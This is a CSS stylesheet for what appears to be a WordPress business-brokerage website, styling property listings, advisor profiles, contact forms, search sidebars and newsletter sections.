.toggle-contact-form:hover {
  color: #fff;
}
#agencyform{
  display: none;
}

/*Property detail page*/
/*.above-banner-image-moile{ display: none; padding: 5px 15px; margin-top: 10px;}*/
.above-banner-image-moile {
  display: none;
  padding: 5px 0px;
  margin-top: 10px;
}
.above-banner-image-moile.belowtablesingle{padding: 5px 0px; }
.above-banner-image-moile h1 {font-size: 22px; line-height: 28px;margin: 0px; }
.above-banner-image-moile img {width: 100px; vertical-align: top; margin-top: 0; margin-bottom: 5px; }
#contactsellerbutton, #contactsellerbutton2 {
  background: #ff8300 !important;
  background-color: rgb(255, 131, 0);
  border: 1px solid #d88900 !important;
  background-color: #ff8300 !important;
  border-color: #da7205;
  border-radius: 0;
  box-shadow: none;
  color: #fff !important;
  float: left;
  font-weight: normal !important;
  padding: ;
  text-align: center;
  font-size: 15px;
  width: 100%;
  clear: both;
  padding: 8px 0px;
}
.single-post-page .banner-parallax {
    height: 300px;
}
.single-post-page tbody tr {
  border: none;
}
.single-post-page tbody tr:nth-child(2n+1) {
  background-color: #e7ecf2;
 /* color: #fff;*/
}
.single-detail-title h1 {
  font-family: Futura PT Heavy;
  font-size: 40px;
  line-height: 1.2;
  color: #154684;
}

.gray {
    color: #474747;
}
.clearboth{
  clear: both;
}
.breadcrumb li {font-size: 12px;}
/*Service page*/
.page-id-29285 .title-head, .page-id-34346 .title-head, .page-id-35499 .title-head, .page-id-31057 .title-head, .page-id-44218 .title-head{display: none; }

.how-we-help-section ul, .consulting-services-section ul{
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-gap: 10px;
  maring: 0;
  padding: 0;
  list-style: none;
}

.how-we-help-ul li a{
  display: block;
  position: relative;
}
.how-we-help-ul li a img {
  width: 100%;
  height: 500px;
  object-fit: cover;
}
.how-we-help-ul li a .main-server-box-section {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    padding: 40px 18px;
    background: rgba(0, 0, 0, .2);
    transition: all .5s;
}
.how-we-help-ul li a .main-server-box-section h4 {
  font-size: 24px;
  line-height: 34px;
  color: #ffffff;
}
.how-we-help-ul .excerpt_section {
  margin-bottom: 25px;
  opacity: 1;
  font-size: 20px;
  line-height: 30px;
  font-weight: 400;
  color: #ffffff;
}
.how-we-help-ul li a:hover .main-server-box-section {
  background: rgba(81,83,98,0.8);
}
.how-we-help-ul li a .main-server-box-section .main-server-box-bottom {
  opacity: 0;
  transition: all .5s;
}
.how-we-help-ul li a:hover .main-server-box-section .main-server-box-bottom {
  opacity: 1;
}

.consulting-services-ul li {width: 100%; border-bottom: 1px solid #ccc; list-style: none; padding-bottom: 15px; cursor: pointer; float: left; margin-bottom: 15px; }
.article-detail .consulting-services-ul h4 {font-size: 25px; line-height: 1.1; font-weight: bold; color: #000; margin: 0px; display: flex; align-items: center; justify-content: space-between; }
.consulting-services-ul li:hover > a > h4 {color: #F90; margin-left: 25px; -webkit-transition: all 600ms; -moz-transition: all 600ms; -o-transition: all 600ms; -ms-transition: all 600ms; transition: all 600ms; }
.headingcaretright {float: right; color: #F90; font-size: 18px; }

.mergers-acquisitions-section .elementor-row {display: flex; align-items: center; }
.mergers-acquisitions-section .elementor-container {border: 1px solid #D8D8D8; }
.mergers-acquisitions-section h2{font-size: 40px; line-height: 40px; }
.mergers-acquisitions-section p{font-size: 20px;}
.mergers-acquisitions-section .btn {background: #F90; color: #fff; cursor: pointer; display: inline-block; font-family: "Graphik",Helvetica,sans-serif,Lucida Sans Unicode; font-size: 16px; font-weight: 500; line-height: 1.2; padding: 1.25rem 2rem; text-align: center; text-transform: uppercase; transition: all 200ms; width: auto; border: 1px solid #F90; }

.ready-to-talk-section .elementor-container {border: 1px solid #D8D8D8; }
.ready-to-talk-section .elementor-row {display: flex; align-items: center; }
.ready-section-row{display: flex;align-items: center; flex-flow: row;}
.col-lg-6.left-section-ready {margin-left: 22px; }
.article-detail .left-section-ready h2.ready-talk {font-weight: 800;margin-bottom: 40px; line-height: 1}
.article-detail .left-section-ready h2 {font-size: 30px; color: #000; font-weight: 500; line-height: 1}
.ready-section-row select {width: 80%; padding: 20px 5px; }
.right-section-ready .email-label {color: #424242; font-size: 20px; }
.right-section-ready p {margin: 20px 0px; }
.service-submit-btn {margin-top: 20px; text-transform: uppercase;font-weight: bold; }

/*service detail page*/
.service-detail-section {position: relative; }
/*.service-detail-section::before {position: absolute; content: ''; width: 100%; height: 350px; top: 0; left: 0; background-image: url(https://www.mergerscorp.com/wp-content/uploads/2021/01/1415-scaled.jpg); background-position: center center; background-size: cover; background-repeat: no-repeat; }*/
.service-detail-section .first-section-on-page {padding: 20px 0px; }
.service-detail-section h2 {font-size: 2.4em; line-height: 45px; }
.service-detail-section ul {/*padding-left: 40px; */}
.service-detail-section p, .service-detail-section ul{font-size: 18px;text-align: justify;}
.service-detail-section .col-lg-8 {padding-right: 100px; }
.right-section-assets .stat span {font-size: 60px; line-height: 3.5rem; color: #FF7F00; }
.right-section-assets li {list-style: none; font-size: 1.8rem; line-height: 1; font-weight: 300; padding-top: 1em; padding-bottom: 1em; border-bottom: 1px solid #d8d1ca; }
.right-section-assets .stat li:last-child {border-bottom: none; }

.area-of-focus {background: url('https://www.mergerscorp.com/wp-content/uploads/2021/07/abstract-blue-color-digital-particles-wave-with-dust-light-background1-scaled.jpg') no-repeat center center / cover; padding: 40px 0px;position: relative; z-index: 1; }
.area-of-focus h2 {text-align: center;color: #fff; }
.area-of-focus h3 {color: #FF7F00; font-size: 24px; }
.area-of-focus ul {padding-left: 0px; display: flex;flex-wrap: wrap; }
.area-of-focus ul li {margin: 10px 10px; padding: 20px 20px 40px; height: calc(100% - 20px); text-align: left; list-style: none; background: #ffffff; width: 31%; }
.area-of-focus::after {position: absolute; content: ''; width: 100%; height: 100%; left: 0; top: 0; background: rgba(0, 0, 0, .2); z-index: -1; }
.service-detail-section ul.stat {padding-left: 0px; }

.container.service-third-section {padding: 40px 0px; }
.banner-custom-breadcrumb {position: relative; padding: 150px 0 100px 0; background: url('https://www.mergerscorp.com/wp-content/uploads/2021/01/1415-scaled.jpg'); background-repeat: no-repeat; background-size: cover; background-position: center; z-index: 1; }
.banner-custom-breadcrumb:before {position: absolute; content: ''; width: 100%; height: 100%; left: 0; top: 0; background: rgba(0, 0, 0, .3); z-index: -1; }
.banner-custom-breadcrumb .page-title {color:  #ffffff; font-size: 43px; line-height: 43px; text-transform: capitalize; font-weight: 500; margin: 0 0 10px; }
.banner-custom-breadcrumb .page-sub-title {color:  #ffffff; font-size: 20px; line-height: 24px; font-weight: 500; margin: 0; }
.wpcf7 form.invalid .wpcf7-response-output{color: #000;}
/*About us page contact section*/
.advisory-container {background: url('https://www.mergerscorp.com/wp-content/uploads/2021/01/1415-scaled.jpg') no-repeat center center / cover; padding: 40px 0px; }
.page-template-tpl-fullwidth .about-us-contact-section .wpcf7-form{border: none; box-shadow: none; }
.about-us-contact-section h3 {text-align: center; font-size: 24px;color: #fff; line-height:1 }
.about-us-contact-section select {width: 100%; padding: 11px 0px; }
.page-id-692 .page-title-left, .page-id-8965 .page-title-left, .page-id-16701 .page-title-left, .page-id-20214 .page-title-left, .page-id-27757 .page-title-left {display: none; }
.page-id-692 .page-title, .page-id-8965 .page-title, .page-id-16701 .page-title, .page-id-20214 .page-title, .page-id-27757 .page-title {padding: 30px 0 0 0; }


.property-mobile {
  display: none;
}
.property-mobile .single-post-page {
  margin-bottom: 15px;
  box-shadow: 0 0 8px rgba(0, 0, 0 , .2);
  transition: all .5s;

}
.property-mobile .single-post-page:hover {
  box-shadow: 2px 2px 8px rgba(0, 0, 0 , .5);
  transform: scale(1.05);
}
.property-mobile .single-post-page .property-top {
  display: block;
  position: relative;
  text-decoration: none;
  z-index: 1;
}
.btn.btn-secondary.btn-block {
    font-weight: 700;
    border-radius: 10px;
}
.property-mobile .single-post-page .property-title {
  margin: 0;
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 10px 10px;
  width: 100%;
  z-index: 1;
  background: linear-gradient(rgba(0,0,0,.4),rgb(0, 0, 0,.4));
  font-size: 18px;
  font-weight: 500;
  color: #ffffff;
  text-align: center;
}
.property-mobile .single-post-page .property-thumbnail {
  overflow:  hidden;
  max-height: 150px;
}
.property-mobile .single-post-page .property-thumbnail img {
  width: 100%;
  height: auto;
  transition: all .5s;
}
.single-post-page:hover .property-thumbnail img{
  transform: scale(1.1) ;
}
.property-mobile .single-post-page .property-bottm {
  margin-top: 0;
  padding: 5px;
}
.property-mobile .single-post-page .property-bottm-wrap {
  display: flex;
  justify-content: space-between;
  flex-flow: row wrap;
}
.property-mobile .single-post-page .property-country  {
  margin-bottom: 5px;
}
.property-mobile .single-post-page .property-country img{
  width: 15px;
  height: 15px;
}
.property-mobile .single-post-page .property-country a {
  display: inline-block;
  font-size: 14px;
  font-weight: 400;
  color: #222222;
  transition: all .5s;
  text-decoration: none;
}
.property-mobile .single-post-page .property-country a:hover {
  color: #0C6CC4;
  text-decoration: none;
}
.property-mobile .single-post-page .property-bottm-left, .property-mobile .single-post-page .property-bottm-middle, .property-mobile .single-post-page .property-bottm-right {
  width: 33.33%;
}

.property-mobile .single-post-page .ebitda h4 {
  margin: 0;
  margin-bottom: 2px;
  font-size: 10px;
  font-weight: 600;
  text-transform: uppercase;
  color: #808080;
}
.property-mobile .single-post-page .ebitda span {
  display: block;
  font-size: 12px;
  font-weight: 400;
  line-height: 0.8;
  color: #0C6CC4;
}
.property-mobile .single-post-page .price h4 {
  margin: 0;
  margin-bottom: 2px;
  font-size: 10px;
  font-weight: 600;
  text-transform: uppercase;
  color: #808080;
}
.property-mobile .single-post-page .price span {
  display: block;
  font-size: 12px;
  font-weight: 400;
  line-height: 0.8;
  color: #0C6CC4;
}
.property-mobile .single-post-page .icon {
  width: 25px;
  height: 25px;
  line-height: 20px;
  border-radius: 5px;
  background: #e8e8e8;
  text-align: center;
}
.property-mobile .single-post-page .icon img {
  width: 10px;
  margin: 0 auto;
}


.newsletter-shortcode-section{
  display: none;
}
.newsletter-shortcode-section .mailpoet_submit {
    background: #F90;
}
.newsletter-shortcode-section #mailpoet_form_1 form.mailpoet_form {
    padding: 0px;
    display: block;
}
.article-detail .newsletter-shortcode-section ul{
  padding-left: 0px;
}
.bluebar-notification {
  margin-top: -24px;
  margin-bottom: 15px;
}
.bluebar-notification p {
  margin-bottom: 0px;
  font-size: 15px;
  font-weight: 400;
  color: #000000;
  text-align: center;
  background: #6DAAE0;
  padding: 10px 15px;
  position: relative;
  height: 44px;
}
.bluebar-notification p a {
    color: #005580;
    transition: all .5s;
}
.home .banner-section-news.news-brand-section {
  padding-top: 95px;
}
.banner-section-news.news-brand-section {
  background: none;
  padding: 0px;
}
.news-brand-section {
  padding: 20px 0;
  background: #C5C5C5;
}
.news-brand-left {
  padding-top: 10px;
}
.single .item-body .property-title a {
    white-space: normal;
}
.news-brand-left h3 {
  margin: 0;
  font-size: 14px;
  font-weight: 400;
  text-transform: capitalize;
  color:  #ffffff;
}
.news-brand-section .news-brand-list {
  width: 100%;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-flow: row wrap;
  margin: 0;
  padding: 0;
}
.banner-section-news .news-brand-list {
  padding: 25px 180px 0px 180px;
}
.banner-section-news.news-brand-section .news-brand-list li {
  list-style: none;
  width: 13%;
}
.banner-section-news.news-brand-section .news-brand-list li img {
	height: 25px;
}
.news-brand-section .news-brand-list li {
  list-style: none;
  width: 15%;
}

.page-id-7156 .fas, .page-id-9014 .fas, .page-id-20489 .fas, .page-id-25416 .fas, .page-id-27750 .fas{
  color: #004677 !important;
}
body.page-id-9014 .elementor p, body.page-id-9014 .elementor h2, body.page-id-9014 .elementor h3, body.page-id-9014 .elementor h1, .page-id-9014 .elementor-widget-text-editor, .page-id-9014 .elementor-icon-box-description,
body.page-id-20489 .elementor p, body.page-id-20489 .elementor h2, body.page-id-20489 .elementor h3, body.page-id-20489 .elementor h1, .page-id-20489 .elementor-widget-text-editor, .page-id-20489 .elementor-icon-box-description,
body.page-id-25416 .elementor p, body.page-id-25416 .elementor h2, body.page-id-25416 .elementor h3, body.page-id-25416 .elementor h1, .page-id-25416 .elementor-widget-text-editor, .page-id-25416 .elementor-icon-box-description,
body.page-id-27750 .elementor p, body.page-id-27750 .elementor h2, body.page-id-27750 .elementor h3, body.page-id-27750 .elementor h1, .page-id-27750 .elementor-widget-text-editor, .page-id-27750 .elementor-icon-box-description
{
    color: #000000 !important;
}
.elementor-icon-box-description {
  font-family: "Futura" !important;
  font-weight: normal !important;
}
.location-inner-div {
    padding-top: 35px;
    margin-top: -20px;
}
.navi.main-nav > ul ul li{
    border-bottom: 1px solid #d3d3d3 ;
}
.grid-view .property-item .cell {
  clear: both;
}
.wpcf7-submit.btn-primary {
  background-color: #FF7F00 !important;
  border-color: #FF7F00 !important;
  color: #FFF !important;
}
.phone .btn.btn-primary {
  background-color: #FF9900 !important;
  color: #fff !important;
}
#agencyform {
  /*padding-top: 100px;
  margin-top: -100px;*/
}
.masonry-property-image {
-webkit-column-count: 3; /* Chrome, Safari, Opera */
-moz-column-count: 3; /* Firefox */
column-count: 3;
}   
.masonary-custom-grid {
    margin-top: 20px;
}
.masonry-property-image img{ width: 100%; padding: 7px 0;}
 .img-container img {
  cursor: pointer;
}   
#contactsection .wpcf7-form, .page-template-tpl-fullwidth .wpcf7-form{
  border: 1px solid rgba(0,0,0,0.15);
  padding: 15px;
  box-shadow: 0px 0px 15px rgba(50,50,50,0.3);
}
.page-id-7156 i {
  color: #303030;
}
/*advisor-area start here*/
.advisor-area {
  position: relative;
  padding: 20px 0;
}
.advisor-area::before {
  position: absolute;
  content: '';
  width: 100%;
  height: 250px;
  top: 0;
  left: 0;
  background-image: url(https://www.mergerscorp.com/wp-content/uploads/2022/02/727-1.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}
.greyimage{
  -webkit-filter: grayscale(100%); /* Safari 6.0 - 9.0 */
  filter: grayscale(100%);
}
.advisor-area .advisor-image img {
  max-width: 100%;
  height: auto;
  border: 15px solid #ffffff;
  box-shadow: 0 0 10px 0 rgba(200, 200, 200, .8);
}
.singup-today-area .singup-up-wrap {
  padding: 15px 0;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-flow: row wrap;
  border-top: 1px solid #DFE1E0;
  border-bottom: 1px solid #DFE1E0;
}
.singup-today-area p {
  margin-bottom: 0;
  font-size: 16px;
  line-height: 26px;
  font-weight: 400;

}
.singup-today-area p b {
  font-weight: 700;
}
.singup-today-area .singup-button .sign-btn {
  display: inline-block;
  padding: 8px 15px;
  background: #FF6E00;
  border-radius: 2px;
  font-size: 16px;
  text-transform: capitalize;
  font-weight: 400;
  text-align: center;
  color: #ffffff;
  transition: all .5s;
}
.singup-today-area .singup-button .sign-btn:hover {
  color: #ffffff;
  background: #FF6E00;
}
#mailpoet_form_1 form.mailpoet_form {
    padding: 20px;
    display: flex;
    justify-content: center;
}
.advisor-area .advisor-box {
    padding: 43px 40px;
}

.singup-today-area .singup-icon i {
  font-size: 40px;
  color: #FF6E00;
}
.custome-business-area .business-left {
  padding: 10px 0;
}
.newsletter-custom{
  display: none;
}
.mailpoet_paragraph {
  float: left;
}
.mailpoet_submit {
  background: #FF6E00;
  color: #fff;
  padding: 10px 15px !important;
}
.mailpoet_paragraph.last {
  margin-left: 10px;
}
.mailpoet_paragraph .mailpoet_text{
  padding: 10px !important;
}
.custome-business-area .business-left h1{
  margin-bottom: 25px;
  font-size: 36px;
  line-height: 1.3;
  font-weight: 700;
  text-transform: capitalize;
  color: #353535;
}
.custome-business-area .business-left p {
  color: #000;
}
.custome-business-area .business-right img{
  max-width: 100%;
  height: auto;
}

.custome-business-area .business-left p {
  margin-bottom: 35px;
  font-size: 16px;
  line-height: 26px;
  text-align: justify;
  font-weight: 400;
}
.custome-business-area .business-left p b {
  display: block;
  font-weight: 700;
}
.business-valuation {
  display: inline-block;
  padding: 12px 20px;
  background: #FF6E1B;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 400;
  letter-spacing: 2px;
  text-align: center;
  color: #ffffff;
  transition: all .5s;
}
.business-valuation:hover {
  color: #ffffff;
  background: #FF6E1B;
}

.advisor-area .container {
  margin-top: 120px;
}
.flag_address {
  margin-top: 5px;
}
.advisor-bottom-left .form-small {
  border: 1px solid rgba(0,0,0,0.15);
  padding: 15px;
  box-shadow: 0px 0px 15px rgba(50,50,50,0.3);
}
.form-small .form-control {
  border-radius: 0px;
  border: 1px solid rgba(0,0,0,0.1);
  background: #fff;
  box-shadow: 0px 0px 5px rgba(0,0,0,0.1);
}
.flag_address img {
  margin-top: -3px;
}
.property-meta-items img {
  width: 5%;
  vertical-align: top;
  margin-top: 0;
  width: 33px;
  height: 25px;
  object-fit: cover;
}
.property-meta-items span {
  font-family: "Futura PT Book";
  font-size: 14px;
  color: #575756;
}
.property-meta-items span a {
  font-family: "Futura PT Book";
  font-size: 14px;
  color: #575756;
}
/*.single-industries .industry-properties-meta img {
  width: 9%;
}*/
.flaginnerspan {
  font-size: 12px;
}
.flag_address p {
  display: inline;
  margin-left: 5px;
}
.advisor-area .advisor-box {
  padding: 40px;
  background: #ffffff;
  box-shadow: 0 0 10px 0 rgba(200, 200, 200, .8);
}
.advisor-area .box-top {
  padding-bottom: 30px;
  border-bottom: 1px solid #F1F1F2;
}
.advisor-area .box-top h2 {
  margin: 0;
  margin-bottom: 10px;
  font-size: 36px;
  line-height: 1.1;
  text-transform: capitalize;
  font-weight: 700;
  color: #163257;
}
.advisor-area .box-top h3 {
  margin: 0;
  font-size: 22px;
  line-height: 1.1;
  font-weight: 400;
  text-transform: capitalize;
  color: #163257;

}
.advisor-area .box-bottom {
  padding-top: 30px;
}
.advisor-area .box-bottom ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.advisor-area .box-bottom ul li {
  font-size: 18px;
  margin-bottom: 13px;
  font-weight: 400;
  text-transform: capitalize;
  color: #424242;
  display: inline-block;
  margin-right: 20px;
}
.advisor-area .box-bottom ul li i {
  margin-right: 15px;
  color: #FF6E00;
}
.advisor-area .box-bottom ul li:last-child {
  margin-bottom: 0;
}
.advisor-bottom {
  margin-top: 20px;
}
.list-view .item-sub-price {
  display: none;
}
.advisor-bottom .advisor-bottom-left h3{
  font-size: 20px;
  font-weight: 700;
  text-transform: capitalize;
  color: #01425B;
}
.advisor-bottom .advisor-bottom-rihgt {
  padding-left: 40px;
}
.advisor-bottom .socail-media {
  margin: 40px 0;
  padding: 15px 0;
  border-top: 2px solid #939597;
  border-bottom: 2px solid #939597;
}
.advisor-bottom .socail-media ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.advisor-bottom .socail-media ul li {
  display: inline-block;
  margin: 0 10px;
}
.advisor-bottom .socail-media ul li a {
  font-size: 25px;
  color: #939597;
  transition: all .5s;
}
.advisor-bottom .socail-media ul li a:hover {
  color: #FF6E00;
}
.advisor-bottom .address-area {
  margin-bottom: 30px;
}
.advisor-bottom .address-area h4 {
  margin-bottom: 15px;
  font-size: 18px;
  font-weight: 700;
  text-transform: capitalize;
  color: #01425B;
}
.advisor-bottom .address-area .address-info {
  font-size: 16px;
  line-height: 26px;
  font-weight: 400;
  color: #01425B;
}
.advisor-bottom .map-btn {
  display: inline-block;
  padding: 5px 15px;
  text-align: center;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 500;
  color: #2F2D2E;
  background: #FF6E00;
}
.advisor-bottom .advisor-bottom-rihgt .advisor-title {
  display: inline-block;
  position: relative;
  margin-bottom: 25px;
  padding-bottom: 10px;
  font-size: 24px;
  font-weight: 500;
  text-transform: uppercase;
  color: #163257;
}
.advisor-bottom .advisor-bottom-rihgt .advisor-title:after {
  position: absolute;
  content: '';
  width: 100%;
  height: 2px;
  background: #FF6E00;
  left: 0;
  bottom: 0;
}
.advisor-bottom .advisor-bottom-rihgt .color-text {
  font-size: 22px;
  line-height: 32px;
  font-weight: 500;
  color: #184B5E;
}
.advisor-bottom .advisor-bottom-rihgt p {
  margin-bottom: 20px;
  font-size: 16px;
  line-height: 26px;
  font-weight: 500;
  color: #424242;
}
/*sidebar*/
.main_sidebar {
  background: #f5f5f5 !important;
  border: 1px solid #e5e5e5 !important;
  padding: 20px;
}
#sidebar .widget-range .dropdown-toggle {
  height: 34px;
}
.page-template-template-search .property-listing-leftsidebar {
  margin-top: 35px;
}
.property-listing-leftsidebar{
  margin-top: 25px;
}
.page-template-property-listing-template .tabs, .page-template-property-listing-investment-template .tabs {
  display: none;
}
.bootstrap-select.btn-group .dropdown-toggle .filter-option {
    line-height: 20px;
    color: #000;
}
.property-meta-items {
  /*margin-top: 5px;*/
}
.smalldesc, .advisor-bottom-rihgt, #description{
  /*color: #404040;*/
  color: #575756;
  font-family: 'Futura PT Book' !important ;
}
 body .property-item .table-cell{
  /*vertical-align: middle !important;*/
 }
 body .property-listing.list-view .figure-block {
  height: 180px;
  width: 220px;
}
.fa-unsorted::before, .fa-sort::before {
	content: "\f0dc";
	color: #000;
}
body #sidebar .widget-range .dropdown-toggle{
	font-size: 14px;
	color: #000;
}
.widget-range .range-block {
    background-color: transparent;
}
.main_sidebar .range-block label {
	font-weight: 700;
	font-size: 13px;
	margin-bottom: 0px;
}
.main_sidebar .form-group {
    margin-bottom: 12px;
}
.main_sidebar .form-control::placeholder {
	opacity: 1;
	color: #000;
	font-size: 12px;
}
.main_sidebar .range-block .form-control {
    height: 34px;
}
.main_sidebar .btn-group .dropdown-menu {
    width: 200px !important;
}
.main_sidebar .btn, .main_sidebar .form-control {
	border-radius: 0px;
	padding: 14px 20px 14px 12px
	border: 1px solid #e5e5e5;
}
.main_sidebar .dropdown-menu {
    font-size: 12px;
}
.main_sidebar .dropdown-menu > li > a {
	padding: 8px 15px;
}
.widget-range .main_sidebar .features-list .checkbox-inline {
	width: 100%;
	font-size: 13px;
}
.main_sidebar .pull-left .fa {
	margin-left: 3px;
	margin-right: 3px;
}
.main_sidebar .dropdown-menu > li > a {
    line-height: 1;
}
.col-sm-6.col-xs-12 .minpricecus{
  padding-right:2px;
}
.col-sm-6.col-xs-12 .maxpricecus{
  padding-left: 2px;
}

ul.children {
    max-height: 300px;
    overflow-y: initial;
}
#sidebar .form-control {
	background: #fff;
	border: 1px solid #e5e5e5;
}
.contact-information-support-form{
  font-family: 'Futura PT Book' !important;
}
.contact-information-support-form .contact-information-top{
  padding:30px 0;
}
.contact-information-support-form .contact-information-top .contact-info h3{
  font-family: 'Futura PT Book' !important;
  color: #EEA220;
  font-size: 24px;
  font-weight: 700;
  text-transform: capitalize;
  margin-bottom: 15px;
}
.contact-information-support-form .contact-information-top .contact-info p{
  font-family: 'Futura PT Book' !important;
  font-size: 19px;
  font-weight: 300;
  line-height: 28px;
  color: #212529;
  margin-bottom: 30px;
}

.contact-information-support-form .contact-information-top .contact-info .contact-info-btn.active{
  -webkit-box-shadow: 0 0 5px #000000;
          box-shadow: 0 0 5px #000000;
}
.contact-information-support-form .contact-information-area .contact-form{
  padding:30px 0;
  border-top: 1px solid rgba(0,0,0,.1);
}
.contact-information-support-form .contact-information-area .contact-form .form-title h3{
  margin:0 0 20px 0;
  font-family: 'Futura PT Demi' !important;
  color: #EEA220;
  font-size: 24px;
  line-height: 32px;
  font-weight: 700;
  text-transform: capitalize;

}
.contact-information-support-form .contact-information-area .contact-form form .form-group select,
.contact-information-support-form .contact-information-area .contact-form form .form-group input,
.contact-information-support-form .contact-information-area .contact-form form .form-group textarea{
  width: 100%;
    padding: 5px 15px 5px 20px ;
    -webkit-box-shadow: none ;
            box-shadow: none ;
    height: 40px;
    border: 1px solid #cccccc;
    border-radius: 3px;
  color: #a6a6a6;
  font-family: 'Futura PT Book' !important;
}
.contact-information-support-form .contact-information-area .contact-form form .form-group textarea{
    padding: 9px 15px ;
}
.contact-information-support-form .contact-information-area .contact-form form .form-group textarea.big-height{
  height: 200px;
}
.page-template-tpl-contact .send-btn {
    display: block;
    padding: 15px 40px;
    width: 100%;
    font-size: 20px;
    border-radius: 0px;
    background: #FF7F00;
    color: #ffffff;
    text-align: center;
    font-weight: 600;
    text-transform: capitalize;
    transition: all .4s;
    box-shadow: none;
    border: none;
    text-transform: uppercase;
}
.error404 .banner-parallax{
  height: 92px !important;
}
.contact-information-form{
  display: none;
}
.contact-customer-support{
  display: none;
}
.contact-information-support-form .contact-information-bottom{
  padding:30px 0;
  border-top: 1px solid rgba(0,0,0,.1);
}
.contact-information-support-form .contact-information-bottom h3{
  margin:15px 0;
  font-family: 'Futura PT Demi';
  color: #EEA220;
  font-size: 24px;
  line-height: 32px;
  font-weight: 700;
  text-transform: capitalize;
}
.contact-information-support-form .contact-information-bottom  p{
  font-family: 'Futura PT Book';
  font-size: 16px;
  font-weight: 300;
  line-height: 26px;
  color: #212529;
  margin-bottom: 0;
}
.contact-information-support-form .contact-information-bottom  p b{
  font-weight: 400;
}

/*alabama-area*/

.alabama-area{
  overflow:hidden;
  padding:30px 0;
}
.map-area{
  width: 100%;
  height: 450px;
  overflow:hidden;
}
.map-area img{
  width: 100%;
}

.alabama-area .alabama-info{
  padding: 30px 0;
  border-top: 1px solid rgba(0,0,0,.1);
  margin-top: 30px;
}
.alabama-area .alabama-info .alabama-title{
  margin:25px 0 0 0;
  font-family: 'Futura PT Demi';
  color: #000;
  font-size: 28px;
  line-height: 32px;
  font-weight: 600;
  text-transform: capitalize;
}

.alabama-area .alabama-info .single-box {
    padding: 20px;
    border-radius: 5px;
    margin: 10px 0px;
    box-shadow: 0px 0px 14px -6px rgb(59, 64, 68);
    margin-left: 10px;
    margin-right: 10px;
}

.alabama-area .alabama-info .single-box h4{
  font-family: 'Futura PT Demi';
  font-size: 18px;
  font-weight: 400;
  text-transform: capitalize;
  color: #3D3935;
  margin-top: 0;
}
.alabama-area .alabama-info .single-box p {
  font-family: 'Futura PT Book';
  font-size: 14px;
  font-weight: 400;
  line-height: 24px;
  text-transform: capitalize;
  color: #3D3935;
  margin-bottom: 0;
  min-height: 22px;
  height: 22px;
  overflow: hidden;
}
.footer-top-left .about-copy {
  line-height: 16px;
}
.alabama-area .alabama-info .single-box .phone{
  color: #9D7C4F;
}
.alabama-area .alabama-info .single-box .phone i{
  color:#000000;
  margin-right: 3px;
}
.alabama-area .alabama-info .single-box .btn-list a{
  display: inline-block;
  margin-top: 5px;
  padding: 5px 15px;
  border: 1px solid #F68D2E;
  color: #F68D2E;
  position: relative;
  font-size: 16px;
  font-weight: 600;
  text-transform: capitalize;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}

.alabama-area .alabama-info .single-box .btn-list a i{
  margin-right: 3px;
}
.videosection{
  text-align: center;
}
.validation-feature-area {
  color: #fff;
}
.tax-property_type .page-title-middle.detailpropertywarning {
  display: none;
}
.page-template-tpl-business-val span.wpcf7-list-item {
/* margin-left: 21px;*/
  margin: 0px;
}
.primary-btn-two.invertwhite {
    background-color: #FF7F00;
    text-transform: uppercase;
    color: #fff;
    border: 1px solid #FF7F00;
    letter-spacing: 3px;
    font-size: 15px;
}
.threecustomsection {
    text-align: center;
    padding: 50px 0 50px 0;
}
.hidediv {
	display: none;
}
.elementor-1531 .elementor-element.elementor-element-f602985 .elementor-button {
  text-shadow: none;
  background-color: #f9661c;
  border-radius: 0px;
  letter-spacing: 3px;
  font-size: 15px;
}
.customgridhompage .houzez-module {
  padding: 0px;
}
.single-post-page .container-sidebar {
	width: 34%;
}
.container-sidebar {
	width: 24%;
}
.get-valuation-area .valuation-text .primary-btn-two.invertwhite {
  background-color: #FF7F00;
  color: #fff;
  border: 1px solid #FF7F00;
  letter-spacing: 3px;
  font-size: 15px;
}
.single-post-page .container-contentbar {
	width: 65%;
}
.container-contentbar {
	width: 75%;
}
.home .container-contentbar {
  width: 100%;
}
.container.customcontainerbusinesssell {
  margin-top: -40px;
}
.skypecustomicon {
  position: fixed;
  bottom: 32px;
  right: 80px;
  z-index: 9;
 background-color: #00aff0;
  width: 100px;
  height: 35px;
  padding: 4px 10px;
  border-radius: 5px;
  -webkit-transition: all ease .5s;
  -moz-transition: all ease .5s;
  -ms-transition: all ease .5s;
  -o-transition: all ease .5s;
  transition: all ease .5s;
  opacity: 1;
}
.skypecustomicon a{
  color: #fff;
}
.page-template-tpl-business-val .wpcf7-form-control.wpcf7-submit.btn.send-btn {
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 700;
  letter-spacing: 7px;
}
.skypecustomicon .skaip-buttons-container {
  top: auto;
  left: -9px !important;
  bottom: 30px;
}
.list-grid-area .item-body .property-title a, .home .item-body .property-title a {
    white-space: normal;
}
.car-worth-area {
	padding-top: 40px;
}
.car-worth-area .title {
  text-transform: uppercase;
}
.wpcf7-submit {
  width: 100%;
}

.btn.btn-secondary.btn-block.houzez-theme-button {
	font-weight: 700;
	font-size: 18px;
	padding: 7px;
}
.grid-view .property-item .body-left {
	 margin-bottom: 0px; 
}
.top-contact li {
    margin-right: 10px;
}
.social a{
	color: #F68D2E !important;
	padding-left: 26px;
	position: relative;
}
.top_flags {
	margin-right: 5px;
}
.col-sm-6.col-xs-6.text-center.advsearchcustom {
  width: 40%;
}
.col-sm-6.col-xs-6.searchcustombutton {
  width: 58%;
}

#Linkedin_Icon_Footer {
	content: '';
	display: block;
	position: absolute;
	width: 18px;
	height: 18px;
	left: 0;
	top: 0;
	background-color: #F68D2E;
	background-position: center;
	background-repeat: no-repeat;
}
.profile-detail-block {
  padding: 0px; 
}
/*about us page*/
.agents-block, .partner-block {
    min-height: 450px;
}
/* Your CSS code goes here
-------------------------------------- */
body .article-detail{
	padding: 0px;
}
